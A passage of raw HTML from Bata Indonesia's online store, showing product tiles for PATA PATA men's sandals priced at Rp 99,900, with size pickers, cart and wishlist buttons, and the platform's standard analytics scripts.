https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw323a1200/images/tile/8722231_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw323a1200/images/tile/8722231_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw323a1200/images/tile/8722231_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw323a1200/images/tile/8722231_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Health Men"
        title="Sandal Pria Health Men"
        class=""
        width="360" height="360"
        loading="eager"
        fetchpriority=high />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_8722231 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_8722231"
                data-name="Sandal Pria Health Men"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8722231">
        PATA PATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8722231"
        data-analytics-product-id="540M_2022_8722231"
        href="/id/sandal-pria-health-men-540M_TA8722314001M.html?dwvar_540M__TA8722314001M_color=SILVER"
        aria-labelledby="brand-540M_2022_8722231 product-540M_2022_8722231-name product-540M_2022_8722231-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8722231-name">
            Sandal Pria Health Men
        </div>
        <span class="sr-only" id="product-540M_2022_8722231-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">PATA PATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Pria Health Men</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-pria-health-men-540M_TA8722314001M.html?dwvar_540M__TA8722314001M_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8722314001M_color=SILVER&amp;dwvar_540M__TA8722314001M_id_sizecode_d=040&amp;pid=540M_TA8722314001M&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2022_8722231" title="38"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8722231_040"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_8722231"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8722231"
    data-name="Sandal Pria Health Men"
    data-id="540M_2022_8722231"
    data-dimension1="540M_TA8722314001M"
    data-dimension2="8722231"
    data-dimension3="540M_2022_8722231"
    data-price="99900.00"
    data-brand="PATA PATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Pata-Pata kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sandal-pria-health-men-540M_TA8722314001M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb7f218c6/images/tile/8722231_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>

    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2022_8726076 tile_540M_2022_8726076_4 cc-column-tile" >
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2022_8726076',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Men_Brand_PataPata';
	cq_params.refinements = '[{\"name\":\"brand\",\"value\":\"PATA PATA\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Men_Brand_PataPata\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'price-low-to-high';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"brand\",\"value\":\"PATA PATA\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Men_Brand_PataPata\"}]';
		search_params.sort = 'price-low-to-high';
		search_params.imageUUID = '';
		search_params.searchID = '62190773-b923-425c-8866-0e031c9193bc';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Men_Brand_PataPata", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_8726076", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_8726076">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="ee7a9062368d6b8a56c07d458a" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            PATA PATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sandal-pria-rei-540M_TA8720764101M.html?dwvar_540M__TA8720764101M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8726076" aria-label="Sandal Pria Rei">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw90967030/images/tile/8726076_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw90967030/images/tile/8726076_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw90967030/images/tile/8726076_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw90967030/images/tile/8726076_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw90967030/images/tile/8726076_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw90967030/images/tile/8726076_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw90967030/images/tile/8726076_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw90967030/images/tile/8726076_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw90967030/images/tile/8726076_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw90967030/images/tile/8726076_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw90967030/images/tile/8726076_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw90967030/images/tile/8726076_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw90967030/images/tile/8726076_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Rei"
        title="Sandal Pria Rei"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c9d127f/images/tile/8726076_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c9d127f/images/tile/8726076_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c9d127f/images/tile/8726076_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c9d127f/images/tile/8726076_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c9d127f/images/tile/8726076_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c9d127f/images/tile/8726076_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c9d127f/images/tile/8726076_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c9d127f/images/tile/8726076_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c9d127f/images/tile/8726076_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c9d127f/images/tile/8726076_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c9d127f/images/tile/8726076_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c9d127f/images/tile/8726076_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c9d127f/images/tile/8726076_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Rei"
        title="Sandal Pria Rei"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_8726076 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_8726076"
                data-name="Sandal Pria Rei"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
                
            
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8726076">
        PATA PATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8726076"
        data-analytics-product-id="540M_2022_8726076"
        href="/id/sandal-pria-rei-540M_TA8720764101M.html?dwvar_540M__TA8720764101M_color=BLACK"
        aria-labelledby="brand-540M_2022_8726076 product-540M_2022_8726076-name product-540M_2022_8726076-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8726076-name">
            Sandal Pria Rei
        </div>
        <span class="sr-only" id="product-540M_2022_8726076-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">PATA PATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Pria Rei</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-pria-rei-540M_TA8720764101M.html?dwvar_540M__TA8720764101M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8720764101M_color=BLACK&amp;dwvar_540M__TA8720764101M_id_sizecode_d=060&amp;pid=540M_TA8720764101M&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_8726076" title="40"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8726076_060"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-pria-rei-540M_TA8720764101M.html?dwvar_540M__TA8720764101M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8720764101M_color=BLACK&amp;dwvar_540M__TA8720764101M_id_sizecode_d=070&amp;pid=540M_TA8720764101M&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2022_8726076" title="41"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8726076_070"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-pria-rei-540M_TA8720764101M.html?dwvar_540M__TA8720764101M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8720764101M_color=BLACK&amp;dwvar_540M__TA8720764101M_id_sizecode_d=080&amp;pid=540M_TA8720764101M&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2022_8726076" title="42"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8726076_080"
                                        role="button"
                                        aria-label="Pilih ukuran 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-pria-rei-540M_TA8720764101M.html?dwvar_540M__TA8720764101M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8720764101M_color=BLACK&amp;dwvar_540M__TA8720764101M_id_sizecode_d=090&amp;pid=540M_TA8720764101M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2022_8726076" title="43"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8726076_090"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-pria-rei-540M_TA8720764101M.html?dwvar_540M__TA8720764101M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8720764101M_color=BLACK&amp;dwvar_540M__TA8720764101M_id_sizecode_d=100&amp;pid=540M_TA8720764101M&amp;sizeSelected=44"
                                        data-classtorefresh="tile_540M_2022_8726076" title="44"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8726076_100"
                                        role="button"
                                        aria-label="Pilih ukuran 44">
                                        44
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_8726076"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8726076"
    data-name="Sandal Pria Rei"
    data-id="540M_2022_8726076"
    data-dimension1="540M_TA8720764101M"
    data-dimension2="8726076"
    data-dimension3="540M_2022_8726076"
    data-price="99900.00"
    data-brand="PATA PATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-pria-rei-540M_TA8720764101M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw90967030/images/tile/8726076_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>

    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2024_8729236 tile_540M_2024_8729236_5 cc-column-tile" >
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2024_8729236',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Men_Brand_PataPata';
	cq_params.refinements = '[{\"name\":\"brand\",\"value\":\"PATA PATA\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Men_Brand_PataPata\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'price-low-to-high';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"brand\",\"value\":\"PATA PATA\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Men_Brand_PataPata\"}]';
		search_params.sort = 'price-low-to-high';
		search_params.imageUUID = '';
		search_params.searchID = '62190773-b923-425c-8866-0e031c9193bc';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Men_Brand_PataPata", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_8729236", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2024_8729236">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="333f8309a147e86ae42e9771cb" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            PATA PATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sandal-jepit-pria-jones-540M_TA872236403M.html?dwvar_540M__TA872236403M_color=BLUE" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8729236" aria-label="Sandal Jepit Pria Jones">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw65f2ae9f/images/tile/8729236_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw65f2ae9f/images/tile/8729236_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw65f2ae9f/images/tile/8729236_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw65f2ae9f/images/tile/8729236_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw65f2ae9f/images/tile/8729236_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw65f2ae9f/images/tile/8729236_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw65f2ae9f/images/tile/8729236_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw65f2ae9f/images/tile/8729236_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw65f2ae9f/images/tile/8729236_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw65f2ae9f/images/tile/8729236_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw65f2ae9f/images/tile/8729236_1.jpg?sw=960 